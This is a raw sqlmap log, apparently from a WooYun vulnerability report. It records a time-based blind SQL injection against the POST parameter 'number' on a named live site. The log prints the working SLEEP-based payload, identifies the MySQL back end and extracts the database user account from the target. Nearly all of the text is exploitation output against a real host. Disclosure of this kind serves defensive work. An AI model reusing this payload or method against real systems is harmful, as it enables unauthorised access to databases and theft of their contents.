 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: number (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: company=e&contract=e&number=5 AND (SELECT * FROM (SELECT(SLEEP(5)))
UIoJ)&phone=e&qq=e&remark=&type=6
---
[18:51:16] [INFO] testing MySQL
[18:51:16] [INFO] confirming MySQL
[18:51:16] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[18:51:16] [INFO] fetching current user
[18:51:16] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[18:51:29] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[18:51:36] [INFO] adjusting time delay to 2 seconds due to good response times
[18:51:38] [ERROR] invalid character detected. retrying..
[18:51:38] [WARNING] increasing time delay to 3 seconds
adpush@211.144.132.%
current user: 'adpush@211.144.132.%'
[18:55:38] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\ssp.daoyoudao.com'
www.wooyun.org